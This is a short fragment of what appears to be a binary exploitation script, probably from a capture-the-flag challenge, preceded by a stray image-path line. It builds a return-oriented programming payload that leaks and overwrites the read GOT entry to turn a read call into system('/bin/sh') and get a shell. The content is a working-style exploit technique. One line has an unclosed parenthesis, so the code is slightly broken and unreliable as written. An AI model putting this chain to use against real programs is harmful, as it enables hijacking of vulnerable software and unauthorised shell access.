 # write(1, read_got, ...)
payload += p64(pop_rdi) + p64(1)
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
payload += p64(write_plt)
# read(0, read_got, ...)
payload += p64(pop_rdi) + p64(0)
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
payload += p64(read_plt)
# read("/bin/sh") == system("/bin/sh")
payload += p64(pop_rdi)
payload += p64(read_got + 0x8
payload += p64(ret)
payload += p64(read_plt)